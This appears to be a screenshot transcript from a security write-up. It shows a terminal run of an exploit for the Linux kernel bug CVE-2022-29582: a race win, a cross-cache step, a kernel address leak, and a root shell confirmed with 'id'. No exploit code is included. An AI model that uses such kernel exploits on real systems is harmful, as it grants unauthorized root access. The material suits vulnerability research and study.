 bluetlh@bluetlh: ~/CVE-2022-29582
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jun 26 07:03:18 2023 from 10.0.2.10
$ ./exploit
[+]status has been saved.
Listening on 127.0.0.1:9999 (tcp)
[+] Creating TCP socks to upgrade later.
[+] Successfully won the race, attempting file cross-cache.
[+] Printing out the kernel leak.
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0xffff88810d734280 0xffff88810d734280
0x0000000000000000 0xffffffff832430e0 0xffff88810c2b3d40 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000
[+] Current tls_context @ 0xffff88810d734200
[+] Kernel base @ 0xffffffff81000000
Calling getsockopt() to trigger execution.
[+] We are Ro0ot!
root@syzkaller:/home/hi# ls
exp  exploit
root@syzkaller:/home/hi# id
uid=0(root) gid=0(root) groups=0(root)
root@syzkaller:/home/hi#
先知社区